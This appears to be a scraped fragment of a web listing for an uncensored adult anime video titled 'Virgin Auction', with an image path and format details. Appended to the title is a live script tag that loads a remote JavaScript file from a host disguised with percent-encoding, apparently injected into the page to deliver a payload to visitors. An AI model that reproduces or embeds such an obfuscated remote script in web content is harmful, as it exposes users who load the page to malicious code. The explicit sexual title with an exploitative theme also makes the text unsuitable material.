 (18禁アニメ) (無修正) 処女オークション 出品編 (DVD 960x720 x264 AAC rev.2)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>